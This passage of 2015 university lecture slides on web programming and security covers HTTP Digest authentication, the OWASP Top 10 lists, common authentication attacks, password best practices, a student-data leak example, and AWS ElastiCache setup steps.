

# HTTP Authentication (2/2)

#### • Example of HTTP Digest Authentication



• Unlike Basic, Digest sends the password in its hashed form

CUHK - IERG4210 Web Programming and Security (2015 Spring) Adonis P.H. FUNG 32 Reference: [http://en.wikipedia.org/wiki/Digest\\_access\\_authentication](http://en.wikipedia.org/wiki/Digest_access_authentication)

# OWASP Top 10 Application Security Risks

#### 2010

#### [A1-Injection](https://www.owasp.org/index.php/Top_10_2010-A1)

- [A2-Cross Site Scripting \(XSS\)](https://www.owasp.org/index.php/Top_10_2010-A2) **[A3-Broken Authentication and](https://www.owasp.org/index.php/Top_10_2010-A3)**
- **[Session Management](https://www.owasp.org/index.php/Top_10_2010-A3)**
- [A4-Insecure Direct Object References](https://www.owasp.org/index.php/Top_10_2010-A4)
- [A5-Cross Site Request Forgery \(CSRF\)](https://www.owasp.org/index.php/Top_10_2010-A5)
- [A6-Security Misconfiguration](https://www.owasp.org/index.php/Top_10_2010-A6)
- [A7-Insecure Cryptographic Storage](https://www.owasp.org/index.php/Top_10_2010-A7)
- [A8-Failure to Restrict URL Access](https://www.owasp.org/index.php/Top_10_2010-A8) [A9-Insufficient Transport Layer](https://www.owasp.org/index.php/Top_10_2010-A9)  **[Protection](https://www.owasp.org/index.php/Top_10_2010-A9)**
- [A10-Unvalidated Redirects and Forwards](https://www.owasp.org/index.php/Top_10_2010-A10)

#### 2013

#### [A1-Injection](https://www.owasp.org/index.php/Top_10_2013-A1-Injection)

**[A2-Broken Authentication and Session](https://www.owasp.org/index.php/Top_10_2013-A2-Broken_Authentication_and_Session_Management)  [Management](https://www.owasp.org/index.php/Top_10_2013-A2-Broken_Authentication_and_Session_Management)**

[A3-Cross-Site Scripting \(XSS\)](https://www.owasp.org/index.php/Top_10_2013-A3-Cross-Site_Scripting_(XSS))

[A4-Insecure Direct Object References](https://www.owasp.org/index.php/Top_10_2013-A4-Insecure_Direct_Object_References)

[A5-Security Misconfiguration](https://www.owasp.org/index.php/Top_10_2013-A5-Security_Misconfiguration)

[A6-Sensitive Data Exposure](https://www.owasp.org/index.php/Top_10_2013-A6-Sensitive_Data_Exposure)

**[A7-Missing Function Level Access](https://www.owasp.org/index.php/Top_10_2013-A7-Missing_Function_Level_Access_Control)  [Control](https://www.owasp.org/index.php/Top_10_2013-A7-Missing_Function_Level_Access_Control)**

[A8-Cross-Site Request Forgery \(CSRF\)](https://www.owasp.org/index.php/Top_10_2013-A8-Cross-Site_Request_Forgery_(CSRF))

[A9-Using Components with Known](https://www.owasp.org/index.php/Top_10_2013-A9-Using_Components_with_Known_Vulnerabilities)  [Vulnerabilities](https://www.owasp.org/index.php/Top_10_2013-A9-Using_Components_with_Known_Vulnerabilities)

[A10-Unvalidated Redirects and Forwards](https://www.owasp.org/index.php/Top_10_2013-A10-Unvalidated_Redirects_and_Forwards)

References: [https://www.owasp.org/index.php/Top\\_10\\_2010-Main](https://www.owasp.org/index.php/Top_10_2010-Main) https://www.owasp.org/index.php/Top\_10\_2013

CUHK - IERG4210 Web Programming and Security (2015 Spring) Adonis P.H. FUNG 33

## General Authentication Attacks

- Brute-force/Dictionary
	- enumerating possible passwords
- Eavesdropping and Session Hijacking
	- reading the password in plaintext protocol
	- replaying captured session token (or if it can be easily guessed)
- Shoulder surfing
	- looking over shoulders when entering password
- Phishing
	- providing a fake webpage to lure genuine password
- Time-of-check to Time-of-use (TOCTTOU)
	- taking over by unauthorized person after authentication
- etc…

### Best Practices of Password Authentication

- Enforce Proper Password Strength (incl. length, complexity)
- Require Current Password for Password Changes
- **Implement Secure Password Recovery**
- Use Multi-factor Authentication
- Prompt for Proper Authentication Error Messages
	- Good: Login failed. Invalid user ID or password
	- BAD: Login for User A: invalid password
- Send Password only over Secure HTTPS Connections
- Store Password in its One-way Hashed Format
- Implement Account Lockout after Failed Attempts
- Reference: [https://www.owasp.org/index.php/Authentication\\_Cheat\\_Sheet](https://www.owasp.org/index.php/Authentication_Cheat_Sheet)

### Example of Broken Authentication and Session Management

- Leakage of CUID, Name and Photos of ALL students in CUSIS
	- resulted by improper (or lack of) authentication/authorization checks
	- Examples: some students from the Dept. of Nursing:





CUHK - IERG4210 Web Programming and Security (2015 Spring) Adonis P.H. FUNG 36

# Logistics…

- Lecture Forecast: Cross-origin Web Application Security
	- HTML Same Origin Policy
	- Cross-origin Communications
	- XSS: Cross-Site Scripting
	- CSRF/XSRF: Cross-Site Request Forgeries
- Assignment Deadlines:
	- Phase 3A: Feb 18 5PM
	- $-$  Phase 3B: Feb 27 5PM

## Backup Slide for ElastiCache Initialization (1/5)

#### Step 1: Select Engine

Step 4: Review

Step 2: Specify Cluster Details

**Select Engine** 

To get started, choose the DB Engine below and click Next.



### Backup Slide for ElastiCache Initialization (2/5)



## Backup Slide for ElastiCache Initialization (3/5)



CUHK - IERG4210 Web Programming and Security (2015 Spring) Copyright. All Rights Reserved. 40

### Backup Slide for ElastiCache Initialization (4/5)

#### Launch the cluster, then wait

**Launch Cache Cluster** 

#### Make sure your eb instances are given access to ElastiCache



### Backup Slide for ElastiCache Initialization (5/5)

- Tunnel the remote redis port to your localhost port
	- ssh ec2-user@<ec2-machine> -i ~/.ssh/aws\_eb -L 6379:<redismachine>:6379
	- You can do the same with your mysql DB
- Install Redis Commander locally
	- Reference: <http://joeferner.github.io/redis-commander/>